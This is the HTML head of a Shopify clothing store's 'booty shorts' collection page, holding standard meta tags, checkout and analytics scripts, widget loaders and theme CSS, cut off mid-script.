

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londonminx.com/collections/booty-shorts
body_size: 64396
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="no-js ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="no-js ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="no-js ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!-->
<html class="no-js" lang="en">
<!--<![endif]-->
<head><meta name="google-site-verification" content="WG3-WQYshv4tbHOIJeQDkFu0qgdCdwKZpk89LPCga_g" />

	<meta charset="utf-8">

	<!--[if lt IE 9]>
		<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

	<title>
		Booty Shorts | Hot Pants | Leather Hot Pants &ndash; Minx London
	</title>

	<script type="text/javascript">
		document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
	</script>

	
	<meta name="description" content="Booty Shorts | Sexy Panties | Womens Leather Pants | Leather Shorts for Women | Leather Shorts Black | Womens Leather Panties | Leather Lingerie | Sexy Knickers | Hot Pants | Summer Shorts | Sexy Hot Pants | Hot Pants UK | Hot Pants USA | Leather Hot Pants | Womens Hot Pants. Minx London | Skorts | Butt Lift Shorts">
	

	
		<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	

	<!-- /snippets/social-meta-tags.liquid -->     <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="WG3-WQYshv4tbHOIJeQDkFu0qgdCdwKZpk89LPCga_g">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/54955409587/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="cdaad39a05cb32a581c9518aeb2b81f7">
<meta id="in-context-paypal-metadata" data-shop-id="54955409587" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/booty-shorts.atom" />
<link rel="alternate" type="application/json+oembed" href="https://londonminx.com/collections/booty-shorts.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=en-GB&shop_id=54955409587" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":54955409587,"countryCode":"GB","currencyCode":"GBP","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/54955409587","merchantName":"Minx London","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"Minx London","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"cdaad39a05cb32a581c9518aeb2b81f7","betas":["rich-media-storefront-analytics"],"domain":"londonminx.com","predictiveSearch":true,"shopId":54955409587,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "minx-london.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"Master August 12th | Eight 02\/04","id":137339830451,"schema_name":"Envy","schema_version":"27.2.0","theme_store_id":411,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "londonminx.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" data-src="//londonminx.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//londonminx.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" data-src="//londonminx.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//londonminx.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//londonminx.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//londonminx.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/2564c11f03a144bcf3d8deab3a8492188ac598fc8eecc1f94782c0bfc4addf49\/api.goaffpro.com\/loader.js?shop=minx-london.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","\/\/staticw2.yotpo.com\/zSgOy3nmPMve0E0L1nvVvVFLTrjnMry35Gpm75Pk\/widget.js?shop=minx-london.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":54955409587,"offset":0,"reqid":"fca8a59d-c653-46c6-8a52-3520ac2b1a77-1769338927","pageurl":"londonminx.com\/collections\/booty-shorts","u":"22da26b3a2b6","p":"collection","rtyp":"collection","rid":295063126195};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('StartAsyncLoading',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//londonminx.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" data-src="//londonminx.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://londonminx.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://londonminx.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

	<meta property="og:site_name" content="Minx London">																																																
<meta property="og:url" content="https://londonminx.com/collections/booty-shorts">																																																
<meta property="og:title" content="Shorts | Booty Shorts | Hot Pants">																																																
<meta property="og:type" content="product.group">																																																
<meta property="og:description" content="Booty Shorts | Sexy Panties | Womens Leather Pants | Leather Shorts for Women | Leather Shorts Black | Womens Leather Panties | Leather Lingerie | Sexy Knickers | Hot Pants | Summer Shorts | Sexy Hot Pants | Hot Pants UK | Hot Pants USA | Leather Hot Pants | Womens Hot Pants. Minx London | Skorts | Butt Lift Shorts">																																																

<meta property="og:image" content="http://londonminx.com/cdn/shop/collections/Booty-Shorts_1200x1200.jpg?v=1667508183">
<meta property="og:image:alt" content="Shorts | Booty Shorts | Hot Pants">
<meta property="og:image:secure_url" content="https://londonminx.com/cdn/shop/collections/Booty-Shorts_1200x1200.jpg?v=1667508183">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Shorts | Booty Shorts | Hot Pants">
<meta name="twitter:description" content="Booty Shorts | Sexy Panties | Womens Leather Pants | Leather Shorts for Women | Leather Shorts Black | Womens Leather Panties | Leather Lingerie | Sexy Knickers | Hot Pants | Summer Shorts | Sexy Hot Pants | Hot Pants UK | Hot Pants USA | Leather Hot Pants | Womens Hot Pants. Minx London | Skorts | Butt Lift Shorts">


	<link rel="canonical" href="https://londonminx.com/collections/booty-shorts" />

	<!-- CSS -->
	<style type="text/cѕs">
/*============================================================================
  Typography
==============================================================================*/






@font-face {
  font-family: Jost;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//londonminx.com/cdn/fonts/jost/jost_n3.a5df7448b5b8c9a76542f085341dff794ff2a59d.woff2") format("woff2"),
       url("//londonminx.com/cdn/fonts/jost/jost_n3.882941f5a26d0660f7dd135c08afc57fc6939a07.woff") format("woff");
}

@font-face {
  font-family: Jost;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//londonminx.com/cdn/fonts/jost/jost_n3.a5df7448b5b8c9a76542f085341dff794ff2a59d.woff2") format("woff2"),
       url("//londonminx.com/cdn/fonts/jost/jost_n3.882941f5a26d0660f7dd135c08afc57fc6939a07.woff") format("woff");
}


  @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//londonminx.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2") format("woff2"),
       url("//londonminx.com/cdn/fonts/jost/jost_n4.791c46290e672b3f85c3d1c651ef2efa3819eadd.woff") format("woff");
}




  @font-face {
  font-family: Jost;
  font-weight: 300;
  font-style: italic;
  font-display: swap;
  src: url("//londonminx.com/cdn/fonts/jost/jost_i3.8d4e97d98751190bb5824cdb405ec5b0049a74c0.woff2") format("woff2"),
       url("//londonminx.com/cdn/fonts/jost/jost_i3.1b7a65a16099fd3de6fdf1255c696902ed952195.woff") format("woff");
}




  @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//londonminx.com/cdn/fonts/jost/jost_i4.b690098389649750ada222b9763d55796c5283a5.woff2") format("woff2"),
       url("//londonminx.com/cdn/fonts/jost/jost_i4.fd766415a47e50b9e391ae7ec04e2ae25e7e28b0.woff") format("woff");
}


</style>

<style>
/*============================================================================
  #General Variables
==============================================================================*/

:root {
  --page-background: #ffffff;

  --color-primary: #242424;
  --disabled-color-primary: rgba(36, 36, 36, 0.5);
  --color-primary-opacity: rgba(36, 36, 36, 0.03);
  --link-color: #242424;
  --active-link-color: #242424;

  --button-background-color: #242424;
  --button-background-hover-color: #3a3a3a;
  --button-background-hover-color-lighten: #474747;
  --button-text-color: #ffffff;

  --sale-color: #df99f7;
  --sale-text-color: #ffffff;
  --sale-color-faint: rgba(223, 153, 247, 0.1);
  --sold-out-color: #000000;
  --sold-out-text-color: #ffffff;

  --header-background: #ffffff;
  --header-text: #242424;
  --header-border-color: rgba(36, 36, 36, 0.1);
  --header-hover-background-color: rgba(36, 36, 36, 0.1);
  --header-overlay-text: #000000;

  --sticky-header-background: #ffffff;
  --sticky-header-text: #000000;
  --sticky-header-border: rgba(0, 0, 0, 0.1);

  --mobile-menu-text: #ffffff;
  --mobile-menu-background: #222222;
  --mobile-menu-border-color: rgba(255, 255, 255, 0.5);

  --footer-background: #2D2D2D;
  --footer-text: #ffffff;
  --footer-hover-background-color: rgba(255, 255, 255, 0.1);


  --pop-up-text: #242424;
  --pop-up-background: #fff;

  --secondary-color: rgba(0, 0, 0, 1) !default;
  --select-padding: 5px;
  --select-radius: 2px !default;

  --border-color: rgba(36, 36, 36, 0.5);
  --border-search: rgba(36, 36, 36, 0.1);
  --border-color-subtle: rgba(36, 36, 36, 0.1);
  --border-color-subtle-darken: #171717;

  --color-scheme-light-background: rgba(0,0,0,0);
  --color-scheme-light-background-hover: rgba(0, 0, 0, 0.1);
  --color-scheme-light-text: #414141;
  --color-scheme-light-text-hover: rgba(65, 65, 65, 0.7);
  --color-scheme-light-input-hover: rgba(65, 65, 65, 0.1);

  --color-scheme-accent-background: #464646;
  --color-scheme-accent-background-hover: rgba(70, 70, 70, 0.1);
  --color-scheme-accent-text: #ffffff;
  --color-scheme-accent-text-hover: rgba(255, 255, 255, 0.7);
  --color-scheme-accent-input-hover: rgba(255, 255, 255, 0.1);

  --color-scheme-dark-background: #242424;
  --color-scheme-dark-background-hover: rgba(36, 36, 36, 0.1);
  --color-scheme-dark-text: #ffffff;
  --color-scheme-dark-text-hover: rgba(255, 255, 255, 0.7);
  --color-scheme-dark-input-hover: rgba(255, 255, 255, 0.1);

  --header-font-stack: "New York", Iowan Old Style, Apple Garamond, Baskerville, Times New Roman, Droid Serif, Times, Source Serif Pro, serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol;
  --header-font-weight: 400;
  --header-font-style: normal;
  --header-font-transform: none;

  
  --header-letter-spacing: normal;
  

  --body-font-stack: Jost, sans-serif;
  --body-font-weight: 300;
  --body-font-style: normal;
  --body-font-size-int: 14;
  --body-font-size: 14px;

  --subheading-font-stack: Jost, sans-serif;
  --subheading-font-weight: 300;
  --subheading-font-style: normal;
  --subheading-font-transform: uppercase;
  --subheading-case: uppercase;

  
  --heading-base: 34;
  --subheading-base: 14;
  --subheading-2-font-size: 16px;
  --subheading-2-line-height: 20px;
  --product-titles: 24;
  --subpage-header: 24;
  --subpage-header-px: 24px;
  --subpage-header-line-height: 34px;
  --heading-font-size: 34px;
  --heading-line-height: 44px;
  --subheading-font-size: 14px;
  --subheading-line-height: 18px;
  

  --color-image-overlay: #000;
  --color-image-overlay-text: #ceb37e;
  --image-overlay-opacity: calc(0 / 100);

  --flexslider-icon-eot: //londonminx.com/cdn/shop/t/12/assets/flexslider-icon.eot?v=70838442330258149421712056769;
  --flexslider-icon-eot-ie: //londonminx.com/cdn/shop/t/12/assets/flexslider-icon.eot%23iefix?v=1377;
  --flexslider-icon-woff: //londonminx.com/cdn/shop/t/12/assets/flexslider-icon.eot?v=70838442330258149421712056769;
  --flexslider-icon-ttf: //londonminx.com/cdn/shop/t/12/assets/flexslider-icon.eot?v=70838442330258149421712056769;
  --flexslider-icon-svg: //londonminx.com/cdn/shop/t/12/assets/flexslider-icon.eot?v=70838442330258149421712056769;

  --delete-button-png: //londonminx.com/cdn/shop/t/12/assets/delete.png?v=1377;
  --loader-svg: //londonminx.com/cdn/shop/t/12/assets/loader.svg?v=119822953187440061741712056769;

  
  --mobile-menu-link-transform: uppercase;
  --mobile-menu-link-letter-spacing: 2px;
  

  
  --buttons-transform: uppercase;
  --buttons-letter-spacing: 2px;
  

  
    --button-font-family: var(--body-font-stack);
    --button-font-weight: var(--body-font-weight);
    --button-font-style: var(--body-font-style);
    --button-font-size: var(--body-font-size);
  

  
    --button-font-size-int: calc(var(--body-font-size-int) - 2);
  

  
    --subheading-letter-spacing: 1px;
  

  
    --nav-font-family: var(--body-font-stack);
    --nav-font-weight: var(--body-font-weight);
    --nav-font-style: var(--body-font-style);
  

  
    --nav-text-transform: uppercase;
    --nav-letter-spacing: 2px;
  

  
    --nav-font-size-int: calc(var(--body-font-size-int) - 2);
  

  --password-text-color: #000000;
  --password-error-background: #feebeb;
  --password-error-text: #7e1412;
  --password-login-background: #111111;
  --password-login-text: #b8b8b8;
  --password-btn-text: #ffffff;
  --password-btn-background: #000000;
  --password-btn-background-success: #4caf50;
  --success-color: #28a745;
  --error-color: #b94a48;
}
</style>


	
	    <link rel="preload" href="//londonminx.com/cdn/shop/t/12/assets/theme-collection.min.css?v=150101388943629338601712056769" as="style">
	    <link href="//londonminx.com/cdn/shop/t/12/assets/theme-collection.min.css?v=150101388943629338601712056769" rel="stylesheet" type="text/css" media="all" />
	

	



	
		<link rel="shortcut icon" href="//londonminx.com/cdn/shop/files/Untitled-2_32x32.jpg?v=1616106416" type="image/png">
	

	<link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml" />

	

	<script type="text/javascript">
	window.lazySizesConfig = window.lazySizesConfig || {};
	window.lazySizesConfig.rias = window.lazySizesConfig.rias || {};

	// configure available widths to replace with the {width} placeholder
	window.lazySizesConfig.rias.widths = [150, 300, 600, 900, 1200, 1500, 1800, 2100];

	window.wetheme = {
		name: 'Envy',
	};
	</script>

	

	<script defer type="module" src="//londonminx.com/cdn/shop/t/12/assets/theme.min.js?v=120119556492821234081712056769"></script>
	<script defer nomodule src="//londonminx.com/cdn/shop/t/12/assets/theme.legacy.min.js?v=138253778516128114921712056769"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 54955409587,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ 